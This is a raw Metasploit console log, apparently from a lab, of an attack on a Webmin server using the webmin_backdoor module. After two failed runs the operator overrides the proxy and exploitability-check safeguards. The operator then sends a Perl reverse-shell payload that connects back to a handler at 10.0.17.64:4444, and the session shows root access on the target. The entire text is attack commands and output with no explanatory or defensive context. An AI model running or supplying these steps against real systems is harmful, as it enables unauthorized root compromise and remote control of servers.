 msf6 exploit(linux/http/webmin_backdoor) > exploit
[-] Exploit failed: RuntimeError TCP connect-back payloads cannot be used with Proxies. Use 'set ReverseAllowProxy true' to override this behaviour.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/webmin_backdoor) > set ReverseAllowProxy true
ReverseAllowProxy ⇒ true
msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.0.17.64:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/webmin_backdoor) > set ForceExploit true
ForceExploit ⇒ true
msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.0.17.64:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 6 opened (10.0.17.64:4444 → 10.0.5.24:20958) at 2023-09-18 14:31:21 -0400
id
uid=0(root) gid=0(wheel) groups=0(wheel)